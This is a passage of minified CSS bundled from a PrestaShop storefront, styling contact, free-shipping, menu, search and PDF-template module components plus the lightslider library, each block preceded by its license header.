.text{font-size:12px;color:var(--color_font)}.dbcontactinfo_top .dbcontactinfo_top_phone .phone_data .phone{font-size:18px;font-weight:600;color:var(--color_font)}.dbcontactinfo_sidebar{color:var(--color_font);margin-bottom:2rem;word-wrap:break-word;background-color:#FFF;padding:1.25rem;display:flex;flex-direction:column}.dbcontactinfo_sidebar>.title{text-transform:none;color:var(--color_font);margin-bottom:2rem;font-size:1.125rem;font-weight:700}.dbcontactinfo_sidebar .block_icon{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;margin-bottom:1rem;padding-bottom:1rem;border-bottom:1px solid var(--background)}.dbcontactinfo_sidebar .block_icon:last-child{border-bottom:0;padding-bottom:0}.dbcontactinfo_sidebar .block_icon>i,.dbcontactinfo_sidebar .block_icon>img{width:35px;height:auto;font-size:35px;margin-right:8px}.dbcontactinfo_sidebar .block_icon .blockicon_content{width:calc(100% - 43px);display:flex;flex-direction:column;flex-wrap:wrap;font-size:.9375rem}.dbcontactinfo_sidebar .block_icon .blockicon_content .value{font-weight:700}.dbcontactinfo_sidebar .button_whatsapp .btn{display:flex;flex-direction:row;align-items:center;justify-content:center;width:100%}.dbcontactinfo_sidebar .button_whatsapp .btn svg{width:22px;margin-right:8px}.dbcontactinfo_map iframe{max-width:100%;max-height:200px}/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2021 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
 .header-nav .dbfreeshipping{margin:0;color:#232323;width:100%;display:block;text-align:right}#product .dbfreeshipping{margin-top:1rem;margin-bottom:0;color:#232323;width:100%;display:block;text-align:center}#product .header-nav .dbfreeshipping{margin:0}#product .header-nav .displayNav2 .dbfreeshipping{float:right;width:auto}.dbfreeshipping_cart .dbfreeshipping{text-align:center;color:#232323;width:100%;display:table}.dbfreeshipping_cart{padding:1rem;border-bottom:1px solid rgba(0,0,0,.125)}.dbfreeshipping_cart .free_pogress{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-between}.dbfreeshipping_cart .free_pogress .progress{width:60%;margin:0;border-radius:10px}.dbfreeshipping_cart .free_pogress .progress .progress-bar{background-color:#2fb5d2}/**
 * 2007-2021 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 * @author    DevBlinders <soporte@devblinders.com>
 * @copyright Copyright (c) DevBlinders
 * @license   Commercial license
 */
 .dbmenu{display:block;position:relative;background:#FFF}.container-menu{margin:0 auto}.container-menu .navigation{margin-left:-1rem;margin-right:-1rem}.core-menu{overflow:hidden;margin:0}#header .dbmenu .item_primary{color:var(--dbmenu_color)}.core-menu>li{padding:.7rem 1rem}.core-menu li{list-style:none;display:inline-block;cursor:pointer}.core-menu li a{display:inline-block;padding:.7rem 1rem}.core-menu li a:hover{background:var(--dbmenu_color_hover);color:#FFF!important}.dbmenu li span.toggle{padding-left:1em}.dbmenu .dropdown{position:absolute;width:230px;background:#FFF;text-align:left;display:none;z-index:9999;top:40px}.dbmenu .dropdown li{display:block}.dbmenu .dropdown li a{display:block}.dbmenu .dropdown-item{padding:0}.dbmenu .dropdown2{position:absolute;width:1010px;background:#FFF;text-align:left;display:none;left:100%;top:0;z-index:9999}.dbmenu .dropdown2 li{display:block}.dbmenu .dropdown2 li a{display:block}.dbmenu li .img_menu{max-height:24px}.dbmenu li span.toggle2{position:absolute;right:0;margin-right:20px}.hamburger-menu{padding:1em;display:none;font:normal normal normal 16px/1 Roboto;text-transform:uppercase}.dbmenu li.children{font-weight:600;width:25%;float:left}.dbmenu li.subchildren{font-weight:400}.core-menu li.featured{float:right;font-weight:600}.core-menu li.featured a{padding:0}.core-menu li.featured a:hover{background:transparent;color:var(--dbmenu_color_hover)}#header .header-nav #mobile__menu{vertical-align:middle;cursor:pointer;margin:0 .5rem}#header .header-nav #mobile__menu .material-icons{line-height:50px}#header .dbmobile a:hover{color:var(--dbmenu_color)}.dbmenu-complete{overflow:scroll;height:500px}.dbmobile{position:absolute;top:0;padding:0!important;display:none;float:left;z-index:9999}#header .dbmobile.open{background:#00000075;z-index:9999;margin:0}.dbmobile-controls{padding:10px 0;float:left}.dbmobile-controls.right{padding:0}.dbmobile-controls button{border:0;padding:0;position:relative;z-index:99999;margin:0;background-color:#666}.dbmobile-controls button.back-button{padding:5px;display:inline-block;margin-left:0!important;color:#FFF;width:100%;background-color:#909090}.dbmobile.open .dbmobile-controls button{color:#FFF;padding:10px 5px!important;height:auto}.dbmobile button:hover{cursor:pointer}.dbmobile-controls .back-button{display:none}.dbmobile-controls.right{width:45px;right:0;display:block;float:right}.dbmobile-menu{background:#f1f1f1;display:none;min-height:auto;left:0;position:relative;width:100%;z-index:10}.dbmobile ul{margin:0;padding:0;width:100%;position:relative;background:#fff;transition:0.25s}.dbmobile ul.after-menu{margin:0;padding:0;width:100%;position:relative;background:#fff;float:left;margin-top:25px;transition:0.25s}.dbmobile .has_child_menu>ul{position:absolute}.dbmobile .top-menu>li{border-bottom:1px solid #e0e0e0;display:flex;justify-content:space-between;list-style:none;margin:0 20px}.dbmobile li{border-bottom:1px solid #efefef;display:flex;justify-content:space-between;list-style:none;margin:0 20px;background-color:transparent}.dbmobile .top-menu>li a,.dbmobile .top-menu>li span{color:#666;flex:3;padding:10px!important;text-decoration:none;text-transform:none;font-weight:600!important;line-height:25px;font-size:.9rem}.dbmobile .top-menu>li .img_menu{max-height:24px}.dbmobile li a.dbmenu_destacado{color:var(--dbmenu_color_hover)}.dbmobile li a.promo,.dbmobile li span.promo{color:orange!important}.dbmobile li a.ofertas,.dbmobile li span.ofertas{color:#FF789A!important}.dbmobile li a.blog span{color:var(--dbmenu_color_hover)}.dbmobile .top-menu li a:hover{color:#7a7a7a}.dbmobile li button{background:none;border:0;flex:1;text-align:right;padding:10px}.top-menu .separador{display:table;width:100%;height:30px;background-color:#f1f1f1;margin-top:-2px}.dbmobile div>ul{top:0;left:0}.dbmobile div>ul ul{display:none;top:0;left:100%}.dbmobile .category-second-level>ul{display:block;top:initial;left:initial}.dbmobile .category-second-level{flex-direction:column}.dbmobile .category-second-level>ul>li{margin:0;border-bottom:0;border-top:1px solid #efefef}.dbmobile .category-second-level>ul a{font-weight:400!important}.dbmobile .hiaddtocart{width:80%}.dbmobile .product-list-actions>button{width:20%;padding:0}.dbmobile #product__miniature .product-list-actions .add-to-cart{background-color:var(--dbmenu_color_hover)}.dbmobile #product__miniature .product-list-actions .add-to-cart>i{display:none}.dbmobile #product__miniature .product-list-actions span.add-to-cart{background-color:#e0e0e0}.dbmobile #product__miniature .product__name{line-height:1}.dbmobile .menu__products{background-color:#f1f1f1;padding:25px 0}.dbmenu_titledestacados{font-family:"Montserrat",sans-serif;background-color:#f1f1f1;padding:25px 0 0;margin:0;text-align:center;font-size:18px;font-weight:600}#header .header-nav .mobile .open_dbmenu{vertical-align:middle;cursor:pointer;margin:0 1rem;float:left}#header .header-nav .mobile .open_dbmenu i{line-height:50px}.dbmobile section{line-height:1.5;padding:20px}.dbmobile h1{font-size:1.5rem}.dbmobile .logo-menu-mobile{display:block;margin:15px auto 0!important;max-height:55px;max-width:75%}.dbmobile .sublogo{text-align:center;margin:0 15px 0}.dbmobile .menumobile_gratis{text-align:center;margin:0 15px 16px}.dbmobile p.sbmobile__title{margin:10px 20px 10px 20px;border-bottom:1px solid var(--dbmenu_color_hover);padding-bottom:10px;color:var(--dbmenu_color_hover);font-weight:700}.dbmobile span.sbmobile__title{font-size:1rem}.dbmobile__info{background:#fff;display:none;left:0;width:100%;z-index:10;float:left}.dbmobile .dbmobile__info .redes{margin:15px 0}.dbmobile .dbmobile__info .redes ul{position:relative;display:block;margin:0 auto;width:80%;text-align:center}.dbmobile .dbmobile__info .redes li{display:inline-block;border:0;background-color:transparent;margin:0 7px}.dbmobile .dbmobile__info .redes li img{height:32px}.dbmobile .dbmobile__separate{background:#f1f1f1;padding:10px;text-align:center}.dbmobile .dbmobile__separate p{color:#666;font-weight:700;margin:0;text-align:center}.dbmobile .dbmobile__separate a,.dbmobile .dbmobile__separate span{font-size:.7rem;color:#777;text-decoration:underline}.dbmobile .dbmobile__telefono{margin:10px 30px}.dbmobile .dbmobile__telefono p,.dbmobile .dbmobile__telefono a{font-weight:400;color:#666;font-size:.8rem;margin-bottom:0;text-align:center}.dbmobile .dbmobile__telefono a{font-size:30px;font-family:'Montserrat',sans-serif;font-weight:600;text-align:left}.dbmobile .dbmobile__telefono p span{font-size:1.5rem}.dbmobile .dbmobile__footer{padding:10px 20px;background:var(--dbmenu_color_hover)}.dbmobile .dbmobile__footer p{color:#FFF;margin:0;font-size:.7rem;text-align:center}p.dbmobile__volver{display:inline-flex;line-height:3rem;font-size:20px;font-weight:800;padding:0 20px;width:100%;margin:8px 0;font-size:19px!important;text-transform:uppercase;color:#000!important}p.dbmobile__volver .back-button{flex:0;display:flex;line-height:1.2}p.dbmobile__title_before{padding:15px 0;font-weight:600;color:var(--dbmenu_color_hover);margin:0 20px 10px;border-bottom:1px solid}.dbmobile p.dbmobile__title_before>a{padding:0!important;font-weight:600!important;color:var(--dbmenu_color_hover);margin:0}p.dbmobile__title_before:hover{color:#FFF!important}#dbmobile-menu .top-menu .dbmobile__title_before_inicio{background-color:var(--dbmenu_color_hover);padding:10px 20px;text-transform:uppercase;font-weight:800;font-size:1rem!important;color:#FFF;text-align:center;margin:0 20px 16px}.dbmobile li.category_normal img,.dbmobile li.category_img img,.dbmobile li.product img{width:45px;height:45px;border-radius:50%}.dbmobile li.category_img{background-color:#F3F3F3;border:none;margin-bottom:15px}.dbmobile li.category_img img{width:45px;float:right}.dbmobile li.category_img span{max-width:80%;float:left}.dbmobile #product__miniature .product-list-actions{display:none}.dbmobile #product__miniature .product__name{height:45px;margin-bottom:-15px}@media screen and (max-width:1200px){.dbmobile{display:block;left:0;height:65px}}.menu-toggle{height:32px;position:relative;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;margin:15px;width:46px}.menu-toggle:hover{color:var(--dbmenu_color)}.menu-toggle i{top:25px}.dbmobile .top-menu .regular-price{font-family:'Montserrat',sans-serif;font-weight:300!important;font-size:14px;color:#666;text-decoration:line-through}.dbmobile .top-menu .owl-theme .owl-dots .owl-dot span{padding:0!important}.dbmobile .top-menu>li:last-child{border-bottom:0}.dbmobile .dbmenu_personal a,.dbmobile .dbmenu_personal span{padding:10px!important;text-decoration:none;text-transform:none;line-height:25px}.dbmenu_navigation{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;padding:.5rem 1rem}.dbmenu_navigation .element_nav{margin-right:1rem;cursor:pointer;display:flex}.dbmenu_navigation .element_nav:last-child{margin-right:0}.dbmenu_navigation .element_nav.featured{margin-left:auto;order:2;font-weight:600}.dbmenu_navigation .element_nav.featured .icon{font-size:2rem}.dbmenu_navigation .element_nav span,.dbmenu_navigation .element_nav a{color:var(--dbmenu_color)}.dbmenu_navigation .element_nav .open_dbmenu{color:var(--dbmenu_color);font-weight:600;display:flex;align-items:center}.dbmenu_navigation .element_nav .open_dbmenu>i{margin-right:5px}.dbmenu_navigation .element_nav a,.dbmenu_navigation .element_nav span{margin-right:7px;font-size:.95rem;font-weight:400}.dbmenu_navigation .element_nav a:hover,.dbmenu_navigation .element_nav span:hover{color:var(--dbmenu_color_hover)}.dbmenu_navigation .element_nav.featured a,.dbmenu_navigation .element_nav.featured span{font-weight:700;padding-right:7px;border-right:1px solid #f0f0f0}.dbmenu_navigation .element_nav.featured a:last-child,.dbmenu_navigation .element_nav.featured span:last-child,.dbmenu_navigation .element_nav.additional a:last-child,.dbmenu_navigation .element_nav.additional span:last-child{margin-right:0;padding-right:0;border-right:0}.dbmenu_navigation .element_nav.additional a,.dbmenu_navigation .element_nav.additional span{padding-right:7px;border-right:1px solid #f0f0f0}.modal.fade:not(.in).left .modal-dialog{-webkit-transform:translate3d(-25%,0,0);transform:translate3d(-25%,0,0)}#dbmenu_burger .modal-dialog{max-width:320px;width:100%;float:left;margin:0;height:100vh}#dbmenu_burger .modal-dialog .modal-content{height:100%;margin:0;border:0;border-radius:0;background-color:#fafafa}#dbmenu_burger .modal-header{background-color:#efeff0;padding:.5rem 1rem;max-height:40px}#dbmenu_burger .modal-header .modal-title{font-weight:600;color:var(--dbmenu_color)}#dbmenu_burger .modal-dialog .modal-content .menu_header{background-color:#FFF;border-bottom:2px solid rgba(0,0,0,.1);box-shadow:0 6px 10px -2px #f5f5f5;padding:15px;color:var(--dbmenu_color)}#dbmenu_burger .modal-dialog .modal-content .menu_header .modal-title{font-weight:600;margin:0;line-height:1.5}#dbmenu_burger .modal-dialog .modal-content .menu_header .close{opacity:1}#dbmenu_burger .modal-body{padding:0;overflow-y:auto;height:100%;width:100%;background-color:#FFF}#dbmenu_burger .dbmenu_category{position:relative;padding:1rem}#dbmenu_burger .item,#dbmenu_burger .item span,#dbmenu_burger .item a{font-size:.9rem;color:var(--dbmenu_color)}#header #dbmenu_burger .item:hover,#header #dbmenu_burger .item span:hover,#header #dbmenu_burger .item a:hover{color:var(--dbmenu_color_hover)!important}.dbmenu_category .title{font-weight:600;margin-bottom:.5rem;padding-bottom:.5rem;display:block;color:var(--dbmenu_color)}#header .dbmenu_category .item .item_primary,#header .dbmenu_personal .item{color:var(--dbmenu_color);display:block;padding:.5rem 0;border-bottom:1px solid #f0f0f0;cursor:pointer}.dbmenu_category .item:last-child .item_primary,.dbmenu_personal .item:last-child{border-bottom:0}.dbmenu_category .item img{max-height:25px}.dbmenu_category .item i{float:right}.dbmenu_personal .title,.dbmenu_follow .title,.dbmenu_phone .title,.dbproductcomments_menu .title,.dbmenu_contact>.title,.dbmenu_opinions .title{text-align:left;font-weight:600;background-color:#f5f5f5;padding:.5rem 1rem;display:block;color:var(--dbmenu_color)}.dbmenu_personal .items,.dbmenu_follow .items,.dbmenu_phone .items{padding:1rem;margin:0}.dbmenu_personal .items .item{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start}.dbmenu_personal .item i{font-size:18px;margin-right:5px}.dbmenu_personal .item svg{height:18px;width:18px;margin-right:8px}.dbmenu_follow .items{position:relative;display:block;margin:0 auto;width:100%;text-align:center}.dbmenu_follow .items .item{display:inline-block;border:0;background-color:transparent;margin:0 7px}.dbmenu_follow .items .item img,.dbmenu_follow .items .item svg{height:22px;width:auto}.dbmenu_phone .phone_number{text-align:center;font-size:1.5rem;padding:1rem;font-weight:600;color:#7a7a7a}#dbmenu_burger .dbmenu_phone .phone_number a{color:var(--dbmenu_color)}#dbmenu_burger .subitems{background-color:#fff;position:absolute;width:100%;height:calc(100vh - 45px);top:0;left:0;z-index:9999999999;transform:translateX(-100vw);transition:all 200ms}.subitems .dbmenu_back{padding:1rem;border-bottom:1px solid #e5e5e5;font-weight:600;color:var(--dbmenu_color);font-size:1rem;cursor:pointer;margin:0;background-color:#FFF;border-bottom:2px solid rgba(0,0,0,.1);box-shadow:0 6px 10px -2px #f5f5f5;margin-bottom:1rem}.subitems .dbmenu_back i{float:left;margin-right:10px;font-size:20px}#header .subitems .subitem,#header .subitems .susubitem,#header .subitems .item_viewall{margin:0 1rem;padding:.5rem 0;border-bottom:1px solid #f0f0f0;display:block;width:calc(100% - 2rem);font-weight:400;font-size:.9rem;cursor:pointer;color:var(--dbmenu_color)}#header .subitems .susubitem,#header .subitems .item_viewall{font-weight:400;color:var(--dbmenu_color_hover)}#header .subitems .subitem:hover,#header .subitems .susubitem:hover{color:var(--dbmenu_color_hover)}#header .subitems .item_viewall:hover{text-decoration:underline}.subitems .open_subitems{color:var(--dbmenu_color);display:block;padding:.5rem 0;margin:0 1rem;border-bottom:1px solid #f0f0f0;cursor:pointer;font-size:.9rem}#header .subitems .open_subitems:hover{color:var(--dbmenu_color_hover)}.subitems .open_subitems i{float:right}.dbmenu_contact{color:var(--dbmenu_color);display:flex;width:100%;flex-direction:column;padding-bottom:1rem}.dbmenu_contact>.title{margin-bottom:1rem}.dbmenu_contact .data_line{padding:.5rem 1rem;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center}.dbmenu_contact .data_line>i,.dbmenu_contact .data_line>svg{width:22px;height:auto;margin-right:10px}.dbmenu_contact .data_line .text_line{width:calc(100% - 32px);display:flex;flex-direction:column;flex-wrap:wrap;justify-content:start;font-size:13px;line-height:18px}.dbmenu_contact .data_line .text_line .value{font-size:16px}.dbmenu_contact .btn_whatsapp{margin:.5rem 1rem 1rem}.dbmenu_contact .btn_whatsapp>.btn{width:100%;text-align:center;border-radius:5px;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center}.dbmenu_contact .btn_whatsapp .btn svg{width:24px;height:auto;margin-right:8px;color:#FFF}.dbmenu_opinions{color:var(--dbmenu_color)}.dbmenu_opinions .block_productcomments{padding:1rem}.dbmenu_opinions .block_productcomments .comments{display:flex;flex-direction:row;align-items:center;width:100%;justify-content:space-between}.dbmenu_opinions .block_productcomments .comments .comments_data{width:100%;text-align:center}.dbmenu_opinions .block_productcomments .comments .comments_data .title_menu{font-weight:600;font-size:15px}.dbmenu_opinions .block_productcomments .comments .comments_data .comments_stars{margin:.5rem 0;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center}.dbmenu_opinions .block_productcomments .comments .comments_data .comments_stars .comments_total{font-size:30px;line-height:30px;font-weight:600}.dbmenu_opinions .block_productcomments .comments .comments_data .comments_stars svg{width:28px;height:auto;margin-left:8px;color:#f5bf2b}.dbmenu_opinions .block_productcomments .comments .comments_data .resume_stars{font-size:13px;margin-top:10px}.dbmenu_opinions .block_productcomments .comments .comment_img{display:flex;flex-direction:column;flex-wrap:wrap;align-items:center}.dbmenu_opinions .block_productcomments .comments .comment_img img,.dbmenu_opinions .block_productcomments .comments .comment_img svg{height:auto;width:50px;color:#424242}.dbmenu_opinions .block_productcomments .comments .comment_img .view_opinions{font-size:13px;margin-top:5px}.dbmenu_inside{width:100%;display:flex;flex-direction:column;flex-wrap:wrap}.dbmenu_inside .col-md-6{width:100%}.dbmenu_inside .col-md-6.wrapper{padding:0}.dbmenu_inside .links .h3{text-align:left;font-weight:600;background-color:#f5f5f5;padding:.5rem 1rem;display:block;color:var(--dbmenu_color);text-transform:none;font-size:1rem;line-height:1.25em;margin-bottom:0}.dbmenu_inside .links .collapse{display:inherit!important;padding:1rem;display:flex;flex-direction:column;flex-wrap:wrap;margin-bottom:0}.dbmenu_inside .links .collapse li{color:var(--dbmenu_color);display:block;padding:.5rem 0;border-bottom:1px solid #f0f0f0;cursor:pointer;font-size:.9rem}.dbmenu_inside .links .collapse li:last-child{padding:.5rem 0;border-bottom:0}#header .dbmenu_inside .links .collapse li a{width:100%;display:table;color:var(--dbmenu_color)}#header .dbmenu_inside .links .collapse li a:hover{color:var(--dbmenu_color_hover)}@media screen and (max-width:768px){.dbmenu{border:0}}/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2021 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
 #content_search{position:absolute;z-index:9;width:100%;left:0;background-color:#FFF;padding:1.5rem;margin-top:1rem;box-shadow:0 4px 8px rgb(0 0 0 / 15%);visibility:hidden;opacity:0}#content_search.open{visibility:visible;opacity:1}#content_search .header_searchbar{margin-bottom:1.5rem;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-content:center}#content_search .header_searchbar .searchbar_items{margin-bottom:0}#content_search .header_searchbar .searchbar_items .link_allresult a{color:var(--color_font)!important}#content_search .header_searchbar .searchbar_items .link_allresult a:hover{color:var(--color_hover)!important}#content_search .header_searchbar .close{opacity:1}#content_search .result_searchbar #js-product-list{width:100%}#content_search .result_searchbar #js-product-list .products{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-content:center;margin-left:-7px;margin-right:-7px}#content_search .result_searchbar #js-product-list .products>div{width:calc(20% - 15px);margin:0 7px}#content_search .result_searchbar #js-product-list .pagination{display:none}#content_search button.btn{color:var(--button_p_color)!important}#content_search .allresult_searchbar .btn{margin:0 auto;display:table;color:var(--button_p_color)!important}#content_search .allresult_searchbar .btn:hover{color:var(--button_p_color_hover)!important}@media (max-width:991px){#content_search{margin:0;left:0;top:0;padding:1rem;position:fixed;overflow-y:auto;height:100%;width:100%}#content_search .header_searchbar{margin-bottom:15px;margin-top:50px}#content_search .result_searchbar #js-product-list .products{margin-left:-5px;margin-right:-5px}#content_search .result_searchbar #js-product-list .products>div{width:calc(33% - 10px);margin:0 5px}#search_widget.search-widget form.open_mobile{z-index:99;position:fixed;top:0;width:calc(100% - 2rem);left:0;margin:.5rem 1rem}}@media (max-width:767px){#content_search .result_searchbar #js-product-list .products>div{width:calc(50% - 10px)}}/**
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 * @author    Vladimir Turek
 * @copyright 2010-2019 PrestaAddons
 * @license   LICENSE_EN.txt
 */
 div.m4pdf{color:#963;font-size:12px!important;text-align:left;text-transform:none;width:200px;clear:both;margin:5px 0;padding:3px 10px 3px 30px;border-top:1px solid #939393;border-bottom:1px solid #939393}tr>td>div.m4pdf{float:right!important}.m4pdf.loading{background:#eee url([data-uri]) no-repeat 9px 4px}.m4pdf.ok{background:#b7ffb7 url([data-uri]) no-repeat 9px 4px}.m4pdf.info{background:#c3e787 url([data-uri]) no-repeat 9px 4px}.m4pdf.error{background:#ffcbcb url([data-uri]) no-repeat 9px 4px}#editor_message_box.m4pdf,#message_box.m4pdf{background-color:transparent!important}.m4pdflink15{width:26px;height:26px;margin-right:4px}.m4pdflink16{background:url(../../../../modules/m4pdf/logo.png) center / 43px no-repeat scroll padding-box content-box transparent}.m4pdflink17{background:url(../../../../modules/m4pdf/logo.png) center / 55px no-repeat scroll transparent}.alignleft{float:left}.alignright{float:right}.templates{float:left;margin-right:30px;width:100%}.templates #templatesList{overflow-y:auto;overflow-x:hidden;min-height:250px;height:250px;margin:.6em 0;padding:5px 0 0 0}.templates #templatesList .title{font-size:1.1em;color:#000;margin-bottom:5px}.templates #templatesList .notemplate{clear:both;margin:15px 0 15px 0}.templates #templatesList .item{min-height:33px;padding-top:3px;border:1px solid transparent}.templates #templatesList .item input[name=template]{cursor:pointer;width:3%;vertical-align:top}.templates #templatesList .item label{display:inline-block;width:96%;text-align:left;margin-bottom:2px;padding:2px 0;cursor:pointer;font-weight:400}.templates #templatesList .item:hover{background-color:#F7F7F7;border:1px solid #BFBFBF;cursor:pointer}.templates #templatesList .item:hover label{color:#000}.templates #templatesList .item span{visibility:hidden;margin-left:35px}.templates #templatesList .item:hover span{visibility:visible}.templates #templatesList .item .more{padding:2px 0;margin:5px 0 0 35px;color:#7F7F7F;display:none}.templates #templatesList a.demo,.templates #templatesList a.demo:hover{color:#D7D7D7}.new_name_div{display:none;padding:10px 0 5px 0}.new_name_div label{width:165px!important;margin-top:4px;display:inline-block}.new_name_div label:hover{color:#7F7F7F}.new_name_div input[type=text]{width:260px;margin:2px 0;display:inline-block}.new_name_div input.templ_file_name,.new_name_div input#editor_saveas_filename{width:225px}.new_name_div .control_widget{clear:both;margin:8px 0;padding-left:185px}.new_name_div a.rename_cancel_action,.new_name_div a.saveas_cancel_action{display:inline-block;margin:5px 20px 0 0}#editor_toolbar .new_name_div{clear:both;float:left;margin-left:7px}#editor_toolbar .new_name_div label{display:inline-block;width:165px!important;text-align:left;margin:4px 0 2px 0;cursor:pointer}#message_box{clear:both;padding:3px 10px 3px 35px;visibility:hidden;overflow:hidden;margin:0;height:24px}#editor_message_box{padding:3px 10px 3px 35px;visibility:hidden;overflow:hidden;margin:3px 0 0 15px;height:24px;width:600px}#editor_title{clear:both;overflow:hidden;margin-bottom:7px}#editor_title #editor_name{font-weight:700}#editor_title #editor_edited{visibility:hidden}#editor_title #editor_filename{padding:0 0 0 10px}#editor_toolbar{width:100%;padding:7px 0;border:1px solid #DFD5C3;border-bottom:none;background-color:#F9F9F9;float:left;clear:both}#editor_toolbar>input{margin-left:7px}#editor_toolbar>a{margin:7px 7px 0 0}#editor_area{position:relative;width:100%;height:600px;border:1px solid #DFD5C3}.ace_editor p,.ace_editor div,.ace_editor span{font-family:"Monaco","Menlo","Ubuntu Mono","Consolas","source-code-pro",monospace!important}.bulk-buttons-pdf{display:inline-block;float:left;padding:20px 0;border:1px solid transparent}.bulk-buttons-pdf #pdfButton{float:left}.bulk-buttons-pdf #changeOrderStatusButton{float:right;margin-left:7px}.bulk-buttons-status{display:none;float:left;padding:20px;line-height:30px;border:1px solid #d3d8db;border-radius:3px}.bulk-buttons-status span{margin-right:10px}.bulk-buttons-status select{display:inline-block;vertical-align:top;width:300px;margin:0 30px 0 10px}#m4_path_bar{display:block;padding:5px}.m4pdf-panel .switch{margin-top:12px}.m4pdf-panel.compact{padding-top:5px!important;padding-bottom:5px!important}.m4pdf-panel.compact .m4pdf-panel-item{padding-top:0!important}.m4pdf-panel.compact .panel-heading,.m4pdf-panel.compact .m4pdf-panel-item>div{display:none!important}.m4pdf-panel-admin #submitFilterButton_order_return,.m4pdf-panel-admin #submitFilterButton_order_slip,.m4pdf-panel-admin #submitFilterButton_order,.m4pdf-panel-admin #submitFilterButton_customer,.m4pdf-panel-admin #submitFilterButton_product{color:#fff;background-color:#25b9d7;border-color:#21a6c1}#templatesList .item a{display:inherit;height:auto;vertical-align:inherit;padding:inherit}/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */
 .lSSlideOuter{overflow:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.lightSlider:before,.lightSlider:after{content:" ";display:table}.lightSlider{overflow:hidden;margin:0}.lSSlideWrapper{max-width:100%;overflow:hidden;position:relative}.lSSlideWrapper>.lightSlider:after{clear:both}.lSSlideWrapper .lSSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 1s;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform,height;transition-property:transform,height;-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lSSlideWrapper .lSFade{position:relative}.lSSlideWrapper .lSFade>*{position:absolute!important;top:0;left:0;z-index:9;margin-right:0;width:100%}.lSSlideWrapper.usingCss .lSFade>*{opacity:0;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lSSlideWrapper .lSFade>*.active{z-index:10}.lSSlideWrapper.usingCss .lSFade>*.active{opacity:1}.lSSlideOuter .lSPager.lSpg{margin:10px 0 0;padding:0;text-align:center}.lSSlideOuter .lSPager.lSpg>li{cursor:pointer;display:inline-block;padding:0 5px}.lSSlideOuter .lSPager.lSpg>li a{background-color:#222;border-radius:30px;display:inline-block;height:8px;overflow:hidden;text-indent:-999em;width:8px;position:relative;z-index:99;-webkit-transition:all 0.5s linear 0s;transition:all 0.5s linear 0s}.lSSlideOuter .lSPager.lSpg>li:hover a,.lSSlideOuter .lSPager.lSpg>li.active a{background-color:#428bca}.lSSlideOuter .media{opacity:.8}.lSSlideOuter .media.active{opacity:1}.lSSlideOuter .lSPager.lSGallery{list-style:none outside 